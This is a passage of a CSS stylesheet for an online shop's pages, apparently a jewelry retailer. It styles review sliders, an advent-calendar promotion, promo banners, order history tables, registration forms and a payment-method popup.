    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
.bonus{
    padding: 0 5px;
    color: #Fff;
    border-radius: 10px;
    margin-left: 50px;
    background: var(--red);
    /* display: inline-block;*/
}
.fa-gift{
    color: white;
    background: var(--red);
}
#sidebar{
    font-size: 18px;
}
.back_url{
    display: none;
}
#mslistorders .view{
    /*border-bottom: 1px #ccc solid;*/
    text-align: left;
    background: #fff;
}
#mslistorders .num, #mslistorders .cost, #mslistorders .count, #mslistorders .status, #mslistorders .createdon, #mslistorders .updatedon, #mslistorders .actions{
    float: left;
    text-align: left;
    padding: 5px 10px;
    border-bottom: 1px #ccc solid;
    margin-right: 0px;
}
ul.mslistorders-row-actions li .mslistorders-action{
    margin-right: 0px !important;
}
.paymentLink{
    min-width: auto !important;
    text-decoration: underline;
}
.paymentLink *{
    text-decoration: underline;
}
.paymentLink:hover{
    color: rgb(250, 86, 74);
}
#mslistorders .num{
    width: 100px;
}
#mslistorders .cost{
    width: 100px;
}
#mslistorders .count{
    width: 80px;
}
#mslistorders .status{
    width: 130px;
}
#mslistorders .createdon{
    width: 95px;
}
#mslistorders .updatedon{
    width: 100px;
}
#mslistorders .actions{
    width: 60px;
}
.mslistorders-row-actions .mslistorders-action{
    font: inherit!important;
}
.mslistorders-row-actions .mslistorders-action[value="view"]:before{
    content: none!important;
}
ul.mslistorders-row-actions li .mslistorders-action{
    padding: 5px 0!important;
}
.mslistorders-action{
    text-transform:none!important;
    background: #fff!important;
}

.td{
    padding: 8px;
    /*border-bottom: 1px solid var(--lightgrey);*/
    vertical-align: middle;
    text-align: left;
    float: left;
}
.mslistorders-order .title{
    width: 200px!important;
}
.value-div{
    width: auto!important;
    /*min-width: 600px!important;*/
}
.mslistorders-order .h1{
    margin: 30px 0 30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}
.hover-more:hover{
    display: block;
}
.hover-more a{
    color: var(--red);
}
#bonuses_used{
    margin-bottom:15px;
}
#product > div > div.online, #product > div > div.exclusive, #product > div > div.premium {
    position: absolute;
    bottom: 20px;
    right: 20px;
    z-index: 5;
    width: 150px;
}

#catalog #mse2_results .exclusive, .product-slider .product .exclusive {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 5;
    width: 102px;
}

#catalog #mse2_results .exclusive img{
    height:26px;
}
#catalog #mse2_results .online, .product .online{
    position: absolute;
    bottom: 150px;
    right: 10px;
    z-index: 5;
    width: 125px;
}

#catalog #mse2_results .premium, .product-slider .product .premium, #catalog-pjax .products .premium {
    position: absolute;
    top: 240px;
    right: 10px;
    z-index: 1;
    /*width: 102px;*/
}

#catalog #mse2_results .premium img, #catalog-pjax .products .premium img{
    height:26px;
}
#catalog #mse2_results .exclusive + .premium, .product-slider .product .exclusive + .premium {
    right: calc(102px + 10px + 10px);
}
#product > div > div.premium {
    width: 130px;
}
#product > div > div.premium {
    right: calc(-5px + 30px);
}


.product-info div:nth-child(1){
    margin-bottom: 50px;
}
.mfp-hide{
    display: none;
}
#text-popup-load-window img{
    margin-bottom: 10px;
}
#text-popup-load-window > a{
    width: 40%;
    margin: 15px 30% 0 30%;
    min-width: 40%!important;
}
#text-popup-load-window > p{
    text-align: center;
    font-size: 18px;
}
#text-popup-load-window > p > span{
    text-transform: uppercase;
    font-weight: 600;
    color:darkgray;
}
.products .price{
    width:auto;
    float:left;
    margin-right:10px;
    color:black!important;
}
#mse2_results .title{
    min-height:65px;
}
.pricetag{
    bottom:-5px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}
#promo .price{
    width: auto;
    float: left;
    margin-right: 10px;
    color: black!important;
}

#product .pricetag{
    bottom: 5px;
    margin-left:20px!important;
}

#product .price-by-code {
    position: absolute;
    right: 0;
    top: 65%;
    transform: translateY(-50%);
    background: transparent url(/images/shine50.png) no-repeat center / contain;
    width: 361px;
    height: 150px;
    display: flex;
    align-items: center;
    padding-top: 5px;
    padding-left: 15px;
    color: var(--red);
}

#product .price-by-card {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-55.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
	padding-top: 0;
}
#product .price-by-card-1 {
   /* position: absolute; */
   /* right: 0; */
  /*  top: 50%; */
  /*  transform: translateY(-50%); */
    background: transparent url(/images/plskid-60.png) no-repeat center / contain;
    width: 361px;
    height: 85px;
    display: flex;
    align-items: center;
    padding-top: 12px;
    padding-left: 15px;
    color: #fff;
    padding-top: 0;
}
#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
    position: relative;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}

#info .pricetag{
    width:50%;
    float:left;
}
#info .price{
    width:auto;
    float:left;
}
.product-slider .swiper-container .swiper-wrapper .info .title{
    height: auto !important;
    min-height: auto !important;
    line-height: 1.4;
    word-wrap: break-word;
    overflow-wrap: break-word;
    hyphens: auto;
}

.product-slider .swiper-container .swiper-wrapper .info .price
{
    width:auto;
    float:left;
}

#fortune-btn-to-open-window {
  display: none;
  position: fixed;
  width: 74px;
  height: 74px;
	right: 5vh;
	bottom: 18vh;
  border-radius: 50%;
  background: #fff url(/pic/btn-openwin.png) no-repeat center;
  background-size: contain;
  z-index: 100;
  box-shadow: 0px 5px 25px rgb(0 0 0 / 15%);
  cursor: pointer;
}
.fancybox-slide.fortune-box .fancybox-content {
  background: transparent;
}
#w0 > p.policy{
    position: relative;
    top: 50px;
}
#w0 > div.form-group-submit{
    position: relative;
    top: -115px;
}

@media(max-width:1023px){
	#fortune-btn-to-open-window {
	  right: 12px;
	  bottom: 100px;
	  width: 64px;
	  height: 64px;
	}
}
@media(min-width:539px){
	.fancybox-slide.fancybox-slide--iframe .fancybox-content, .fancybox-slide.fancybox-slide--iframe iframe {
		width: 1000px;
		max-width:100%;
	  max-height: 700px;
	}
}
@media(max-width:538px){
	.fancybox-slide.fortune-box, .fancybox-slide.fancybox-slide--iframe {
		padding: 0;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  background: transparent;
	}
}

@media(max-width:420px) and (min-height:655px) {
	.fancybox-slide.fancybox-slide--iframe {
		display: flex;
		align-items: flex-end;
	}
	.fancybox-slide.fancybox-slide--iframe .fancybox-content {
	  max-height: 655px;
	}
    #w0 > div.form-group-submit{
        top:-90px;
    }
}

/* Исправление прыгания кнопки при скролле на мобильных устройствах */
/* Блокируем временные стили от браузера через CSS */
.fancybox-slide--html {
    /* Используем hardware acceleration */
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: auto;
}

/* Агрессивная блокировка временных стилей на мобильных */
@media (max-width: 768px) {
    /* Блокируем transition-duration и transform, которые добавляет браузер */
    .fancybox-slide--html.fancybox-slide--current {
        /* Блокируем временные transition-duration */
        transition-duration: 0ms !important;
        transition-property: none !important;
        /* Предотвращаем изменение transform браузером */
        transform: none !important;
        -webkit-transform: none !important;
    }
    
    /* Фиксируем элементы внутри fancybox */
    .fancybox-slide--html .form-group-submit,
    .fancybox-slide--html .buttons,
    .fancybox-slide--html .btn-view-product-add,
    .fancybox-slide--html button[type="submit"] {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        position: relative;
        /* Блокируем временные стили для кнопок */
        transform: none !important;
        -webkit-transform: none !important;
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
    
    /* Дополнительная защита через псевдо-класс для активных элементов */
    .fancybox-slide--html:not(.fancybox-fix-active) {
        transition-duration: 0ms !important;
        transition-property: none !important;
    }
}
/*
.register label {
    font-size: 20px;
}
.register input {
    font-size: 18px;
    margin-bottom: 20px;
}
 */
.register input {
    margin-bottom: 20px;
}
.register input[type='submit'] {
    margin: 0 0 0 0;
    border-radius: 0;
    -webkit-appearance: none;
}
.register .buttons {
    margin: 0;
}
.register .message {
    margin-bottom: 10px !important;
}
.registerSpasibo p {
    /*
    font-size: 18px;
    */
    margin-bottom: 10px;
}
@media screen and (max-width: 780px) {
    .register label {
        font-size: 16px;
    }
    .register .message {
        font-size: 14px;
    }
    /*
    .register input {
        font-size: 16px;
    }
    */
    .registerSpasibo p {
        font-size: 16px;
    }
}

.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight:400;
  color:black;
  margin-top:15px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: var(--red);
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
